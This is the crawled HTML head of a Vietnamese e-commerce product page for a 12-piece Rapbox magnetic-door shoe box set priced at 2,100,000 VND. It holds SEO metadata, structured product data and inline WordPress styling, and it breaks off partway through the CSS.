

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/
body_size: 37313
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hopdunggiayrapbox.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Hộp Đựng Giày Rapbox</title>
<meta name="description" content="Thiết kế hộp với cửa nam châm dễ mở, kính trong chắc chắn. Nhựa dày bền bỉ, hộp nặng 1000g. Có thể tháo rời từng phần giúp việc di chuyển dễ dàng hơn. Khả năng chịu tải của hộp lên tới 80kg. Khớp sâu cho phép xếp chồng an toàn mà không bị lật hay biến dạng. Lỗ thông khí giúp hộp thoáng mát, không ẩm mốc. Kích thước hộp: 35.5 x 26 x 20.5 cm."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Hộp Đựng Giày Rapbox" />
<meta property="og:description" content="Thiết kế hộp với cửa nam châm dễ mở, kính trong chắc chắn. Nhựa dày bền bỉ, hộp nặng 1000g. Có thể tháo rời từng phần giúp việc di chuyển dễ dàng hơn. Khả năng chịu tải của hộp lên tới 80kg. Khớp sâu cho phép xếp chồng an toàn mà không bị lật hay biến dạng. Lỗ thông khí giúp hộp thoáng mát, không ẩm mốc. Kích thước hộp: 35.5 x 26 x 20.5 cm." />
<meta property="og:url" content="https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/" />
<meta property="og:site_name" content="Hộp Đựng Giày Rapbox" />
<meta property="og:updated_time" content="2025-11-12T11:29:19+00:00" />
<meta property="og:image" content="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp" />
<meta property="og:image:secure_url" content="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Hộp Đựng Giày Rapbox" />
<meta property="product:price:amount" content="2100000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt - Hộp Đựng Giày Rapbox" />
<meta name="twitter:description" content="Thiết kế hộp với cửa nam châm dễ mở, kính trong chắc chắn. Nhựa dày bền bỉ, hộp nặng 1000g. Có thể tháo rời từng phần giúp việc di chuyển dễ dàng hơn. Khả năng chịu tải của hộp lên tới 80kg. Khớp sâu cho phép xếp chồng an toàn mà không bị lật hay biến dạng. Lỗ thông khí giúp hộp thoáng mát, không ẩm mốc. Kích thước hộp: 35.5 x 26 x 20.5 cm." />
<meta name="twitter:image" content="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="2.100.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hopdunggiayrapbox.com/#place","address":{"@type":"PostalAddress","streetAddress":"29 T\u00e2n Trang, Ph\u01b0\u1eddng 9","addressLocality":"T\u00e2n B\u00ecnh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"VN"}},{"@type":"Organization","@id":"https://hopdunggiayrapbox.com/#organization","name":"H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","url":"https://hopdunggiayrapbox.com","email":"support@hopdunggiayrapbox.com","address":{"@type":"PostalAddress","streetAddress":"29 T\u00e2n Trang, Ph\u01b0\u1eddng 9","addressLocality":"T\u00e2n B\u00ecnh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"VN"},"logo":{"@type":"ImageObject","@id":"https://hopdunggiayrapbox.com/#logo","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/logo.webp","contentUrl":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/logo.webp","caption":"H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","inLanguage":"vi","width":"2000","height":"2000"},"contactPoint":[{"@type":"ContactPoint","telephone":"+84-909-601-321","contactType":"customer support"}],"location":{"@id":"https://hopdunggiayrapbox.com/#place"}},{"@type":"WebSite","@id":"https://hopdunggiayrapbox.com/#website","url":"https://hopdunggiayrapbox.com","name":"H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","alternateName":"H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","publisher":{"@id":"https://hopdunggiayrapbox.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp","width":"480","height":"480","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/#webpage","url":"https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/","name":"Combo 12 h\u1ed9p \u0111\u1ef1ng gi\u00e0y l\u1eafp r\u00e1p th\u00f4ng minh Rapbox cao c\u1ea5p nh\u1ef1a c\u1ee9ng c\u1eeda m\u1edf nam ch\u00e2m | H\u1ed9p tr\u1eafng trong su\u1ed1t - H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","datePublished":"2024-03-13T03:21:39+00:00","dateModified":"2025-11-12T11:29:19+00:00","isPartOf":{"@id":"https://hopdunggiayrapbox.com/#website"},"primaryImageOfPage":{"@id":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp"},"inLanguage":"vi"},{"@type":"Product","brand":{"@type":"Brand","name":"H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox"},"name":"Combo 12 h\u1ed9p \u0111\u1ef1ng gi\u00e0y l\u1eafp r\u00e1p th\u00f4ng minh Rapbox cao c\u1ea5p nh\u1ef1a c\u1ee9ng c\u1eeda m\u1edf nam ch\u00e2m | H\u1ed9p tr\u1eafng trong su\u1ed1t - H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","description":"Thi\u1ebft k\u1ebf h\u1ed9p v\u1edbi c\u1eeda nam ch\u00e2m d\u1ec5 m\u1edf, k\u00ednh trong ch\u1eafc ch\u1eafn. Nh\u1ef1a d\u00e0y b\u1ec1n b\u1ec9, h\u1ed9p n\u1eb7ng 1000g. C\u00f3 th\u1ec3 th\u00e1o r\u1eddi t\u1eebng ph\u1ea7n gi\u00fap vi\u1ec7c di chuy\u1ec3n d\u1ec5 d\u00e0ng h\u01a1n. Kh\u1ea3 n\u0103ng ch\u1ecbu t\u1ea3i c\u1ee7a h\u1ed9p l\u00ean t\u1edbi 80kg. Kh\u1edbp s\u00e2u cho ph\u00e9p x\u1ebfp ch\u1ed3ng an to\u00e0n m\u00e0 kh\u00f4ng b\u1ecb l\u1eadt hay bi\u1ebfn d\u1ea1ng. L\u1ed7 th\u00f4ng kh\u00ed gi\u00fap h\u1ed9p tho\u00e1ng m\u00e1t, kh\u00f4ng \u1ea9m m\u1ed1c. K\u00edch th\u01b0\u1edbc h\u1ed9p: 35.5 x 26 x 20.5 cm.","category":"Rapbox","mainEntityOfPage":{"@id":"https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/#webpage"},"image":[{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp","height":"480","width":"480"},{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751672298-9986499e8ea00608cd5dc292657d8330-fd15a3d5-949e-44ad-8080-5e6a67d067d4.webp","height":"460","width":"480"},{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751683035-1aaed42fce8a7c616e99aed00e4c5122.webp","height":"479","width":"480"},{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751687594-9a61b8d3d11f3ce08622016b8ddfddf6.webp","height":"360","width":"480"},{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751695182-a3b5c14c42d396c95667efc37384661a.webp","height":"480","width":"458"},{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751702243-36ed0cf24b7817300e54f36a62a142a4.webp","height":"480","width":"426"},{"@type":"ImageObject","url":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/z2267751704134-e796f20170e2423590a3cbbd252c2c2e.webp","height":"480","width":"480"}],"offers":{"@type":"Offer","price":"2100000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/","seller":{"@type":"Organization","@id":"https://hopdunggiayrapbox.com/","name":"H\u1ed9p \u0110\u1ef1ng Gi\u00e0y Rapbox","url":"https://hopdunggiayrapbox.com","logo":"https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/logo.webp"}},"@id":"https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel='prefetch' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Hộp Đựng Giày Rapbox &raquo;" href="https://hopdunggiayrapbox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hộp Đựng Giày Rapbox &raquo; Dòng bình luận" href="https://hopdunggiayrapbox.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hộp Đựng Giày Rapbox &raquo; Combo 12 hộp đựng giày lắp ráp thông minh Rapbox cao cấp nhựa cứng cửa mở nam châm | Hộp trắng trong suốt Dòng bình luận" href="https://hopdunggiayrapbox.com/san-pham/combo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hopdunggiayrapbox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhopdunggiayrapbox.com%2Fsan-pham%2Fcombo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hopdunggiayrapbox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhopdunggiayrapbox.com%2Fsan-pham%2Fcombo-12-hop-dung-giay-lap-rap-thong-minh-rapbox-cao-cap-nhua-cung-cua-mo-nam-cham-hop-trang-trong-suot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mpay-style-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/bck-tu-dong-xac-nhan-thanh-toan-chuyen-khoan-ngan-hang/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #af1713;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #60dc22;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 